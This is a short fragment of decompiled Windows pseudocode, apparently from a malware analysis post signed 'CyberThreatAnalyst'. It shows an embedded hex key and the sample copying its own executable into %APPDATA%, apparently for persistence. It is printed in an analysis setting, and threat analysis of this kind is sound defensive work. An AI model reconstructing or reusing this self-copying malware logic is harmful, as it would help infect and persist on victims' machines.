 v0 = sub_40263B(32);
sub_40BF24(
(int)"B0B1A58DED470256A008B6EE13375B435D948C63817B782B70EFA431C44C65DAD6FE3BA30A9A65D801B538FA29CFC986CDB9D84CCC1E8BD"
"13FF4791EE0380AD4EE22591C1F3ABE24B325F2C6FC246F1D995BC443D20BFCD4A99880278B4F919B48798C9D75698CD914683BDA8E7AA6"
"DBA2AD2CF07665F221B92CB8DD4E85854F230EBABFFB0556DDE675F1B97848EB97FA7E57C715A1AFBD0BE3136785051C04F9404EF9C9968"
"477841BACC583B0AB6B6D4EBED0DD78D8ED04AF334C9BABA442204AB722A45ADE99E35BEA6EE2C31628DEC62ECF1B284B81F9B7AFB53B0F"
"3D15DD9C89FF60FB99F5D498E5F8ADB98E4893DE504E6EEFC78BC4B74307AAE705C5",
512,
v0,
0);
dword_40CFE8 = sub_40264F(0, 2048);
dword_40CFEC = sub_40264F(0, 2048);
dword_40CFE0 = sub_40264F(0, 2484);
MEMORY[0] = 0;
GetModuleFileNameW(0, 0, 2048);
GetEnvironmentVariableW(L"temp", 0, 2048);
sub_40A315(v0, (int)dword_4013E0, 34, 32);
sub_40A315(v0, (int)dword_401404, 38, 32);
dword_40CBC0 = sub_40968A((int)dword_4013E0, 0);
dword_40CBC8 = sub_409CB8((int)dword_401148, &dword_40CBC4, v0, 661);
dword_40D098 = sub_409CB8((int)dword_401430, &dword_40CA98, v0, 512);
if ( !GetEnvironmentVariableW(L"appdata", &v14, 2048) )
goto LABEL_19;
lstrcatW(&v14, L"\\");
v1 = PathFindFileNameW(0);
lstrcatW(&v14, v1);
if ( !lstrcmpiW(0, &v14) || GetFileAttributesW((int)&v14) || CopyFileW(0, &v14, 0) )
sub_409D43((int)&v14);
v2 = sub_40263B(2048);
if ( !GetEnvironmentVariableW(L"public", v2, 2048) && !GetEnvironmentVariableW(L"ALLUSERSPROFILE", v2, 2048) )
goto LABEL_19;
dword_40CFF0 = sub_40263B(64);
v3 = sub_4026F1(v0, 32);
dword_40CFF0 = sub_40968A(v3, 0);
v4 = sub_40968A((int)dword_401404, 0);
lstrcpyW(dword_40D000, v4);
v5 = sub_40263B(2048);
lstrcpyW(v5, v2);
PathAddBackslashW(v5);
lstrcatW(v5, 0);
v6 = 10;
CyberThreatAnalyst